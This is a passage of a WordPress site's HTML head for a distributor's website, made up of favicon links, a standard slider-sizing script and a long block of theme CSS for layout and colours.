<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ngfdistributors.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Raleway", sans-serif;font-size:16px;line-height:30px;font-weight:400;}.w-text.font_main_menu,.w-nav-item {font-family:"Raleway", sans-serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.stats-block .stats-desc .stats-number {font-family:"Raleway", sans-serif;font-weight:300;}h1 {font-size:60px;letter-spacing:0px;}h2 {font-size:40px;letter-spacing:0.03px;}h3 {font-size:32px;letter-spacing:0px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:28px;letter-spacing:0px;}h5 {font-size:24px;letter-spacing:0px;}h6 {font-size:20px;letter-spacing:0px;}@media (max-width:767px) {html {font-size:16px;line-height:28px;}h1 {font-size:32px;}h1.vc_custom_heading {font-size:32px !important;}h2 {font-size:28px;}h2.vc_custom_heading {font-size:28px !important;}h3 {font-size:24px;}h3.vc_custom_heading {font-size:24px !important;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:22px;}h4.vc_custom_heading {font-size:22px !important;}h5 {font-size:20px;}h5.vc_custom_heading {font-size:20px !important;}h6 {font-size:18px;}h6.vc_custom_heading {font-size:18px !important;}}body,.header_hor .l-header.pos_fixed {min-width:1240px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed ~ .l-footer {max-width:1240px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1300px;}@media (max-width:1450px) {.l-section:not(.width_full) .owl-nav {display:none;}}@media (max-width:1500px) {.l-section:not(.width_full) .w-blog .owl-nav {display:none;}}.l-sidebar {width:25%;}.l-content {width:68%;}@media (max-width:900px) {.g-cols > div:not([class*=" vc_col-"]) {float:none;width:100%;margin:0 0 2rem;}.g-cols.type_boxes > div,.g-cols > div:last-child,.g-cols > div.has-fill {margin-bottom:0;}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials {text-align:center;}}@media screen and (max-width:1200px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:33.333333333333%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:66.666666666667%;}}@media screen and (max-width:900px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:50%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:100%;}}@media screen and (max-width:600px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:100%;}}@media screen and (max-width:1200px) {.w-blog[class*="cols_"] .w-blog-post {width:50%;}}@media screen and (max-width:900px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}@media screen and (max-width:600px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}.w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.rev_slider a.w-btn, .tribe-events-button,input[type="button"],input[type="submit"] {text-transform:uppercase;font-size:16px;line-height:3;padding:0 1.5em;border-radius:0em;letter-spacing:0.06px;box-shadow:0 0em 0em rgba(0,0,0,0.18);}.w-btn.icon_atleft i {left:1.5em;}.w-btn.icon_atright i {right:1.5em;}@media (min-width:901px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:106px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-53px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:53px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 50px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 82px);}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:82px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver {padding-left:0;padding-right:300px;}.header_ver .l-header,.header_ver .l-header .w-cart-notification {width:300px;}.header_ver .l-navigation-item.to_next {left:calc(300px - 13.5rem);}.no-touch .header_ver .l-navigation-item.to_next:hover {left:300px;}.rtl.header_ver .l-navigation-item.to_next {right:calc(300px - 13.5rem);}.no-touch .rtl.header_ver .l-navigation-item.to_next:hover {right:300px;}.header_ver .w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {width:calc(100vw - 300px);max-width:980px;}}@media (min-width:601px) and (max-width:900px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:96px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver .l-header {width:300px;}}@media (max-width:600px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:136px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-136px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:80px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:80px;}}@media (min-width:901px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (min-width:601px) and (max-width:900px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (max-width:600px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}.ush_text_1 .w-text-value { color:; }@media (min-width:901px) {.ush_text_1 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_1 { font-size:13px; }}@media (max-width:600px) {.ush_text_1 { font-size:13px; }}.ush_text_1 { white-space:nowrap; }.ush_text_2 .w-text-value { color:; }@media (min-width:901px) {.ush_text_2 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_2 { font-size:13px; }}@media (max-width:600px) {.ush_text_2 { font-size:13px; }}.ush_text_2 { white-space:nowrap; }.ush_text_3 .w-text-value { color:; }@media (min-width:901px) {.ush_text_3 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_3 { font-size:13px; }}@media (max-width:600px) {.ush_text_3 { font-size:13px; }}.ush_text_3 { white-space:nowrap; }@media (min-width:901px) {.ush_btn_2 .w-btn { font-size:14px; }}@media (min-width:601px) and (max-width:900px) {.ush_btn_2 .w-btn { font-size:12px; }}@media (max-width:600px) {.ush_btn_2 .w-btn { font-size:12px; }}.l-header .ush_btn_2 .w-btn {background-color:#72623A;border-color:#72623A;color:#ffffff;}.no-touch .l-header .ush_btn_2 .w-btn:before {background-color:#6b748b;}.no-touch .l-header .ush_btn_2 .w-btn:hover {color:#ffffff !important;}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {padding:0 20px;}.header_ver .ush_menu_1.type_desktop {line-height:40px;}.ush_menu_1.type_desktop .btn.w-nav-item.level_1 > .w-nav-anchor {margin:10px;}.ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {font-size:16px;}.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1) {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor.level_1 {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) {font-size:14px;}@media screen and (max-width:900px) {.header_hor .w-nav-list.hide_for_mobiles {display:none;}}@media (min-width:901px) {.ush_search_1.layout_simple {max-width:240px;}.ush_search_1.layout_modern.active {width:240px;}}@media (min-width:601px) and (max-width:900px) {.ush_search_1.layout_simple {max-width:200px;}.ush_search_1.layout_modern.active {width:200px;}}@media (min-width:901px) {.ush_socials_1 {font-size:18px;}}@media (min-width:601px) and (max-width:900px) {.ush_socials_1 {font-size:18px;}}@media (max-width:600px) {.ush_socials_1 {font-size:18px;}}.ush_socials_1 .custom .w-socials-item-link-hover {background-color:#1abc9c;}.ush_socials_1.color_brand .custom .w-socials-item-link {color:#1abc9c;}@media (min-width:901px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:601px) and (max-width:900px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (max-width:600px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:901px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:601px) and (max-width:900px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (max-width:600px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:901px) {.ush_btn_2{margin-left:15px!important;}}body {background-color:#2b2c36;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {background-color:#AB9665;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {color:#f0f0f0;}.no-touch .l-subheader.at_top a:hover,.no-touch .l-subheader.at_top .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover {color:#ffffff;}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#ffffff;}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#AB9665;}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-subheader.at_middle .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover {color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {color:#d3d8db;}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-subheader.at_bottom .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover {color:#ffffff;}.l-header.bg_transparent:not(.sticky) .l-subheader {color:#ffffff;}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1:hover > .w-nav-anchor {color:#AB9665;}.l-header.bg_transparent:not(.sticky) .w-nav-title:after {background-color:#AB9665;}.w-search-form {background-color:#ffffff;color:#222121;}.no-touch .w-nav-item.level_1:hover > .w-nav-anchor {background-color:;color:#222121;}.w-nav-title:after {background-color:#222121;}.w-nav-item.level_1.current-menu-item > .w-nav-anchor,.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-item > .w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {color:#AB9665;}.w-nav-list:not(.level_1) {background-color:#222121;color:#edf0f2;}.no-touch .w-nav-item:not(.level_1):hover > .w-nav-anchor {background-color:;color:#AB9665;}.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-parent > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.btn.w-menu-item,.btn.menu-item.level_1 > a,.l-footer .vc_wp_custommenu.layout_hor .btn > a {background-color:#AB9665 !important;color:#ffffff !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.menu-item.level_1 > a:hover,.no-touch .l-footer .vc_wp_custommenu.layout_hor .btn > a:hover {background-color:#6b748b !important;color:#ffffff !important;}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.g-filters.style_1 .g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,.wpml-ls-statics-footer,#bbp-user-navigation li.current,.select2-search input,.chosen-search input,.chosen-choices li.search-choice {background-color:#ffffff;}.woocommerce #payment .payment_methods li > input:checked + label,.woocommerce .blockUI.blockOverlay {background-color:#ffffff !important;}.w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#ffffff;}.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-events-calendar thead th {color:#ffffff;}.w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .w-btn.color_contrast.style_outlined:hover {color:#ffffff !important;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-iconbox.style_circle.color_light .w-iconbox-icon,.w-image.style_simple .w-image-meta,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.w-testimonials.style_4 .w-testimonial-h:before,.w-testimonials.style_6 .w-testimonial-text,.no-touch .l-main .widget_nav_menu a:hover,.wp-caption-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.us-woo-shop_trendy .products .product-category > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.tablepress .row-hover tr:hover td,.tribe-bar-views-list,.tribe-events-day-time-slot h5,.tribe-events-present,.tribe-events-single-section,.ginput_container_creditcard,.select2-selection--single,.select2-dropdown,.chosen-single,.chosen-drop,.chosen-choices {background-color:#f2f4f5;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l {border-color:#f2f4f5;}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-btn.color_light.style_outlined,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.w-testimonial-h,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.smile-icon-timeline-wrap .timeline-line,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,.bbp-login-form fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.tribe-events-list-separator-month span:before,.tribe-events-list-separator-month span:after,.type-tribe_events + .type-tribe_events,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#dce0e3;}.w-separator,.w-iconbox.color_light .w-iconbox-icon {color:#dce0e3;}.w-btn.color_light.style_solid,.w-btn.color_light.style_outlined:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.bbpress .button,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li > label:hover,.widget_price_filter .ui-slider:before,.no-touch .wpml-ls-sub-menu a:hover,#tribe-bar-collapse-toggle,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#dce0e3;}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #dce0e3 inset;}.w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #dce0e3 inset;}h1, h2, h3, h4, h5, h6,.w-counter.color_heading .w-counter-number,.woocommerce .product .price {color:#222121;}.w-progbar.color_heading .w-progbar-bar-h {background-color:#222121;}input,textarea,select,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.w-form-row-field:before,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.bbpress .button,.woocommerce .button,.no-touch .btn_hov_shadow .widget_shopping_cart .button:not(.checkout):hover,.select2-dropdown {color:#4e5663;}.w-btn.color_contrast.style_outlined {color:#4e5663 !important;}.w-btn.color_contrast.style_solid,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span,.tribe-mobile #tribe-events-footer a,.tribe-events-calendar thead th {background-color:#4e5663;}.w-btn.color_contrast.style_outlined,.tribe-events-calendar thead th {border-color:#4e5663;}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #4e5663 inset;}.w-scroller-dot span {box-shadow:0 0 0 2px #4e5663;}a {color:#AB9665;}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover {color:#6b748b;}.no-touch .w-cart-dropdown a:not(.button):hover {color:#6b748b !important;}.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters.style_1 .g-filters-item.active:hover,.no-touch .g-filters.style_2 .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.w-testimonials.style_2 .w-testimonial-h:before,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce #payment .payment_methods li > input:checked + label,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#AB9665;}.w-btn.color_primary.style_outlined {color:#AB9665 !important;}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,.w-blog.layout_cards .format-quote .w-blog-post-h,input[type="button"],input[type="submit"],.w-btn.color_primary.style_solid,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-testimonials.style_6 .w-testimonial-h:hover .w-testimonial-text,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.custom:before,.no-touch .tp-rightarrow.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.tribe-events-calendar td.mobile-active,.tribe-events-button,.datepicker td.day.active,.datepicker td span.active,.gform_page_footer .gform_next_button,.gf_progressbar_percentage,.chosen-results li.highlighted,.select2-results__option--highlighted,.l-body .cl-btn {background-color:#AB9665;}blockquote,.w-btn.color_primary.style_outlined,.no-touch .l-titlebar .g-nav-item:hover,.g-filters.style_3 .g-filters-item.active,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-testimonials.style_1 .w-testimonial-h:hover,.woocommerce-product-gallery li img,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.owl-dot.active span,.rsBullet.rsNavSelected span,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#AB9665;}.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}input:focus,textarea:focus,select:focus {box-shadow:0 0 0 2px #AB9665;}.highlight_secondary,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover 